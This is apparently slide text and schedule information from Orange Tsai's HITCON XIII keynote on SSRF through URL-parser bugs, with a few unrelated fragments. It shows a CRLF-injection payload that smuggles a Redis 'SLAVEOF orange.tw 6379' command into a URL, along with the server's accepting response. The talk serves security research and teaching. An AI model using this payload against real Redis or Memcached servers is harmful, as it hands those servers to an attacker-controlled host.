 GLibc NSS Features
• Break the Patch of Python CVE-2016-5699
• Exploit with a leading space
Thanks to Redis and Memcached
http://0\r\n SLAVEOF orange.tw 6379\r\n :6379/
>> GET / HTTP/1.0
<< -ERR wrong number of arguments for 'get' command
>> Host: 0
<< -ERR unknown command 'Host:'
>> SLAVEOF orange.tw 6379
<< +OK Already connected to specified master
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)